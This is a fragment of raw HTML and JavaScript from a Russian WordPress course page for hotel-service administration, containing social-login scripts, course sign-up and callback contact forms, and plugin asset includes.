					jQuery('#mo_openid_consent_checkbox').val(1);
					jQuery(".mo_btn-mo").attr("disabled", true);
					jQuery(".login-button").addClass("dis");
				} else {
					jQuery('#mo_openid_consent_checkbox').val(0);
					jQuery(".mo_btn-mo").attr("disabled", false);
					jQuery(".login-button").removeClass("dis");
				}
			}

			var perfEntries = performance.getEntriesByType("navigation");

			if (perfEntries[0].type === "back_forward") {
				location.reload(true);
			}
			function HandlePopupResult(result) {
				window.location = "https://uchiprof.ru";
			}
			function moOpenIdLogin(app_name,is_custom_app) {
				var current_url = window.location.href;
				var cookie_name = "redirect_current_url";
				var d = new Date();
				d.setTime(d.getTime() + (2 * 24 * 60 * 60 * 1000));
				var expires = "expires="+d.toUTCString();
				document.cookie = cookie_name + "=" + current_url + ";" + expires + ";path=/";

								var base_url = 'https://uchiprof.ru';
				var request_uri = '/courses/administrirovanie-v-gostinichnom-servise-2/';
				var http = 'https://';
				var http_host = 'uchiprof.ru';
				var default_nonce = 'f12a63168a';
				var custom_nonce = '6c2d69408d';
				if(is_custom_app == 'false'){
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';

					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1){
							redirect_url = redirect_url +'&option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
						else
						{
							redirect_url = redirect_url +'?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
					}

				}
				else {
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';


					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1)
							redirect_url = redirect_url +'&option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
						else
							redirect_url = redirect_url +'?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
					}

				}
				if( 0) {
					var myWindow = window.open(redirect_url + app_name, "", "width=700,height=620");
				}
				else{
					window.location.href = redirect_url + app_name;
				}
			}
		</script>
		<div class='mo-openid-app-icons'>
					 <p style='color:#000000;width: fit-content'> Присоединиться</p><a style='margin-left: 8px !important;width: 200px !important;padding-top:6px !important;border-color: #4f71e8;padding-bottom:6px !important;margin-bottom: 3px !important;border-radius: 4px !important;border-bottom-width: thin' class='mo_btn mo_btn-mo mo_btn-block mo_btn-social mo_btn-google mo_btn-custom-dec login-button mo_btn_transform' onClick="moOpenIdLogin('google','true');"> <img data-lazyloaded="1" src="[data-uri]" width="40" height="40" class='fa' style='padding-top:0px !important;margin-top: 0' data-src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'><noscript><img width="40" height="40" class='fa' style='padding-top:0px !important;margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'></noscript>Зайдите в учетную запись, используя Google</a><a style='margin-left: 8px !important;width: 200px !important;padding-top:6px !important;padding-bottom:6px !important;margin-bottom: 3px !important;border-radius: 4px !important' class='mo_btn mo_btn-mo mo_btn-block mo_btn-social mo_btn-vk mo_btn-custom-dec login-button mo_btn_transform_i  ' onClick="moOpenIdLogin('vkontakte','true');"> <i class='fab fa-vk' style='padding-top:0px !important;margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/vkontakte.png'></i>Зайдите в учетную запись, используя Vkontakte</a></div> 		<div class="tutor-d-flex tutor-justify-between tutor-align-center form-row">
			<div class="tutor-form-check">
				<label for="tutor-login-agmnt-1" class="form-label-checkbox">
					<input id="tutor-login-agmnt-1" type="checkbox" name="rememberme" value="forever"/>
					Запомни меня				</label>
			</div>
			<a href="https://uchiprof.ru/dashboard/retrieve-password" class="forgot-password-link link-transition-02">
				Забыли пароль?			</a>
		</div>

				<div class="form-row">
			<button type="submit" class="tutor-btn tutor-btn-primary tutor-btn-block">
				Войти			</button>
		</div>
			</form>
				<mo-openid-icons>
							<script>
				document.addEventListener("DOMContentLoaded", function () {
                    jQuery(".mo_btn-mo").prop("disabled",false);
                    });
			</script>
					<script type="text/javascript">
			document.addEventListener("DOMContentLoaded", function () {
                jQuery(document).ready(function () {
                jQuery(".login-button").css("cursor", "pointer");
            });
                            });
			function mo_openid_on_consent_change(checkbox){
				if (! checkbox.checked) {
					jQuery('#mo_openid_consent_checkbox').val(1);
					jQuery(".mo_btn-mo").attr("disabled", true);
					jQuery(".login-button").addClass("dis");
				} else {
					jQuery('#mo_openid_consent_checkbox').val(0);
					jQuery(".mo_btn-mo").attr("disabled", false);
					jQuery(".login-button").removeClass("dis");
				}
			}

			var perfEntries = performance.getEntriesByType("navigation");

			if (perfEntries[0].type === "back_forward") {
				location.reload(true);
			}
			function HandlePopupResult(result) {
				window.location = "https://uchiprof.ru";
			}
			function moOpenIdLogin(app_name,is_custom_app) {
				var current_url = window.location.href;
				var cookie_name = "redirect_current_url";
				var d = new Date();
				d.setTime(d.getTime() + (2 * 24 * 60 * 60 * 1000));
				var expires = "expires="+d.toUTCString();
				document.cookie = cookie_name + "=" + current_url + ";" + expires + ";path=/";

								var base_url = 'https://uchiprof.ru';
				var request_uri = '/courses/administrirovanie-v-gostinichnom-servise-2/';
				var http = 'https://';
				var http_host = 'uchiprof.ru';
				var default_nonce = 'f12a63168a';
				var custom_nonce = '6c2d69408d';
				if(is_custom_app == 'false'){
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';

					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1){
							redirect_url = redirect_url +'&option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
						else
						{
							redirect_url = redirect_url +'?option=getmosociallogin&wp_nonce=' + default_nonce + '&app_name=';
						}
					}

				}
				else {
					if ( request_uri.indexOf('wp-login.php') !=-1){
						var redirect_url = base_url + '/?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';


					}else {
						var redirect_url = http + http_host + request_uri;
						if(redirect_url.indexOf('?') != -1)
							redirect_url = redirect_url +'&option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
						else
							redirect_url = redirect_url +'?option=oauthredirect&wp_nonce=' + custom_nonce + '&app_name=';
					}

				}
				if( 0) {
					var myWindow = window.open(redirect_url + app_name, "", "width=700,height=620");
				}
				else{
					window.location.href = redirect_url + app_name;
				}
			}
		</script>
		<div class='mo-openid-app-icons'>
					 <p style='color:#000000; width: fit-content;'> или войдите с помощью</p><a   style='margin-left: 0px !important;  width: 200px !important;padding-top:15px !important;border-color: #4f71e8; padding-bottom:15px !important;margin-bottom: -5px !important;border-radius: 4px !important;border-color: rgba(79, 113, 232, 1);border-bottom-width: thin;' class='mo_btn mo_btn-mo mo_btn-block-inline mo_btn-social mo_btn-google mo_btn-custom-dec login-button mo_btn_transform' onClick="moOpenIdLogin('google','true');"> <img data-lazyloaded="1" src="[data-uri]" width="40" height="40" class='fa'  style='padding-top:9px !important; margin-top: 0' data-src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'><noscript><img width="40" height="40" class='fa'  style='padding-top:9px !important; margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/g.png'></noscript>Зайдите в учетную запись, используя Google</a><a   style='margin-left: 0px !important;width: 200px !important;padding-top:15px !important;padding-bottom:15px !important;margin-bottom: -5px !important;border-radius: 4px !important;' class='mo_btn mo_btn-mo mo_btn-block-inline mo_btn-social mo_btn-vk mo_btn-custom-dec login-button mo_btn_transform ' onClick="moOpenIdLogin('vkontakte','true');"> <i  class='fab fa-vk'  style='padding-top:9px !important; margin-top: 0' src='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/images/icons/vkontakte.png'></i>Зайдите в учетную запись, используя Vkontakte</a></div> <br>			</mo-openid-icons>
			<script>
				if ( !customElements.get( 'mo-openid-icons' ) ) {
					customElements.define( 'mo-openid-icons', class MoOpendIdIcons extends HTMLElement {
						constructor() {
							super()
						}
						connectedCallback() {
							const buttons = this.querySelectorAll( 'a' );
							buttons && buttons.forEach( ( socialBtn ) => {
								socialBtn.removeAttribute( 'style' )
								const svg = socialBtn.querySelector( 'svg' )
								svg && svg.removeAttribute( 'style' )

								const mofa = socialBtn.querySelector( 'img' )
								mofa && mofa.removeAttribute( 'style' )
							} );
						}
					} );
				}
			</script>
					<script>
			document.addEventListener( 'DOMContentLoaded', function() {
				var { __ } = wp.i18n;
				var loginModal = document.querySelector( '.tutor-modal.tutor-login-modal' );
				var errors = [];
				if ( loginModal && errors.length ) {
					loginModal.classList.add( 'tutor-is-active' );
				}
			} );
		</script>
		</div>
			</div>
		</div>
	</div>
</div>
            <div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
                <svg style="position:absolute" height="0" width="0">
                    <filter id="aspblur">
                        <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
                    </filter>
                </svg>
                <svg style="position:absolute" height="0" width="0">
                    <filter id="no_aspblur"></filter>
                </svg>
            </div>
        		<div data-elementor-type="popup" data-elementor-id="15798" class="elementor elementor-15798 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c41e1b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="c41e1b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-015d1d1" data-id="015d1d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f74fd0d edumall-contact-form-style-01 edumall-button-align-stretch elementor-widget elementor-widget-tm-contact-form-7" data-id="f74fd0d" data-element_type="widget" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f23005-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/administrirovanie-v-gostinichnom-servise-2/#wpcf7-f23005-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="23005" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23005-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h2 class="title1">Запись на курс<br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Администрирование в гостиничном сервисе" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/" /></span><span class="wpcf7-form-control-wrap bitrixid" data-name="bitrixid"><input type="text" name="bitrixid" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="10271" /></span><span class="wpcf7-form-control-wrap artikul" data-name="artikul"><input type="text" name="artikul" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="662" /></span>
		</p>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="text-104"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="text-104" /></span>
			</p>
		</div>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-955"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel names" aria-required="true" aria-invalid="false" placeholder="Номер телефона" value="" type="tel" name="tel-955" /></span>
			</p>
		</div>
	</div><br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
		</p>
	</div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Записаться на курс" /><br />
	<div class="loading-text">
	</div><br />
<script type="text/javascript"> 
jQuery(
 function( $ ) {
 $( document ).on(
 'elementor/popup/show',
 function ( event, id, instance ) {
 $( 'input[type="tel"]' )
 .inputmask('9-(999)-999-99-99',{placeholder: '_'});
 }
 ); 
 }
);
</script><br />
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
 ym(89819391, 'reachGoal', 'zakaz-course');
}, false );
</script>
</h2><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="17426" class="elementor elementor-17426 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:{&quot;devices&quot;:&quot;yes&quot;,&quot;browsers&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;],&quot;browsers_browsers&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c31a5c elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="4c31a5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81a7a1d" data-id="81a7a1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49b417a edumall-contact-form-style-01 edumall-button-align-stretch elementor-widget elementor-widget-tm-contact-form-7" data-id="49b417a" data-element_type="widget" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f5840-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/administrirovanie-v-gostinichnom-servise-2/#wpcf7-f5840-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5840" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5840-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h3 class="form-title">Заказать обратный звонок
</h3>
<div class="pole">
	<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Администрирование в гостиничном сервисе" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/" /></span>
	</p>
</div>
<h6 class="form-subtitle">Оставьте, пожалуйста, свой номер телефона и мы свяжемся с вами в рабочее время
</h6>
<p><span class="wpcf7-form-control-wrap" data-name="names"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="names" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel names" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="tel" name="phone" /></span>
</p>
<div class="pole">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Мы перезвоним" />
</p>
<p><script type="text/javascript"> 
jQuery(document).ready(function($) {
 $('input[type="tel"]').inputmask("9-(999)-999-99-99",{placeholder:"_"});
});
</script>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="22900" class="elementor elementor-22900 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6a8403c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="6a8403c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-515883c1" data-id="515883c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6aac0133 edumall-contact-form-style-01 edumall-button-align-stretch elementor-widget elementor-widget-tm-contact-form-7" data-id="6aac0133" data-element_type="widget" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f22901-o4" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/administrirovanie-v-gostinichnom-servise-2/#wpcf7-f22901-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="22901" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22901-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h2 class="title1">Запись (очно) <br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Администрирование в гостиничном сервисе" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/administrirovanie-v-gostinichnom-servise-2/" /></span>
		</p>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="text-104"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="text-104" /></span>
			</p>
		</div>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-908"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel names" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="tel" name="tel-908" /></span>
			</p>
		</div>
	</div><br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
		</p>
	</div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Записаться на курс" />
</h2><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="wpc-filters-overlay"></div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://uchiprof.ru/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='elementor-post-2387-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-2387.css' media='all' />
<link rel='stylesheet' id='elementor-post-7450-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-7450.css' media='all' />
<link rel='stylesheet' id='elementor-post-18403-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-18403.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uchiprof.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='elementor-post-6417-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-6417.css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/css/widget-spacer.min.css' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://uchiprof.ru/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://uchiprof.ru/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css' media='all' />
<link rel='stylesheet' id='mo-openid-sl-wp-font-awesome-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/mo-font-awesome.min.css' media='all' />
<link rel='stylesheet' id='mo-wp-style-icon-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/mo_openid_login_icons.css?version=7.6.8' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-social-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap-social.css' media='all' />
<link rel='stylesheet' id='mo-wp-bootstrap-main-css' href='https://uchiprof.ru/wp-content/plugins/miniorange-login-openid/includes/css/bootstrap.min-preview.css' media='all' />
<link rel='stylesheet' id='elementor-post-17426-css' href='https://uchiprof.ru/wp-content/uploads/elementor/css/post-17426.css' media='all' />
<script src="https://uchiprof.ru/wp-content/themes/edumall/assets/libs/polyfill/intersection-observer.min.js" id="intersection-observer-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
</script>
<script src="https://uchiprof.ru/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script id="cf7_notie-js-extra">
var cf7_notie_vars = {"alert_color_success_background":"","alert_color_warning_background":"","alert_color_error_background":""};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/cf7-notie/public/js/notie.js" id="cf7_notie-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/cf7-sweet-alert-popup/assets/js/cf7simplepopup-core.js" id="cf7simplepopup-js-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/cf7-sweet-alert-popup/assets/js/sweetalert2.all.min.js" id="sweetalert-js"></script>
<script id="isw-frontend-js-extra">
var isw_vars = {"ajax":"https:\/\/uchiprof.ru\/wp-admin\/admin-ajax.php","nonce":"b63b59ba2f","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
</script>
<script src="https://uchiprof.ru/wp-content/plugins/insight-swatches/assets/js/frontend.min.js" id="isw-frontend-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/tinymce/tinymce.min.js" id="tutor-tiny-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/codesample/prism.min.js" id="tutor-tinymce-codesample-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/tinymce/code.plugin.min.js" id="tutor-tinymce-code-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/prism/prism.min.js" id="tutor-prism-js-js"></script>
<script src="https://uchiprof.ru/wp-content/plugins/tutor-pro/assets/lib/prism/script.js" id="tutor-prism-script-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://uchiprof.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="tutor-pro-front-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor-pro", {"translation-revision-date":"2024-11-09 08:41+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/front.js","domain":"tutor-pro","locale_data":{"tutor-pro":{"":{"domain":"","lang":"ru_RU","plural-forms":"nplurals=3; plural=(n%10==1 && n%100!=11 ? 0 : n%10>=2 && n%10<=4 && (n%100<12 || n%100>14) ? 1 : 2);"},"Something went wrong, please try again!":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437!"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Something went wrong":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a"],"Calendar":["\u041a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c"],"Days":["\u0414\u043d\u0438"],"Hours":["\u0427\u0430\u0441\u043e\u0432"],"Seconds":["\u0421\u0435\u043a\u0443\u043d\u0434"],"Minutes":["\u041c\u0438\u043d\u0443\u0442"],"Success!":["\u0412\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e!"],"Failed":["\u041d\u0435\u0437\u0430\u0447\u0435\u0442"],"Invalid e-mail address":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 e-mail \u0430\u0434\u0440\u0435\u0441."],"Search...":["\u041f\u043e\u0438\u0441\u043a..."],"Assignment: ":["\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435: "],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c "],"Deadline: ":["\u041a\u0440\u0430\u0439\u043d\u0438\u0439 \u0441\u0440\u043e\u043a: "],"Unlocked on: ":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e: "],"Unlock Date: ":["\u0414\u0430\u0442\u0430 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0438: "],"No data found in this section":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b"],"Something went wrong, please try again after refreshing page":["\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a, \u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 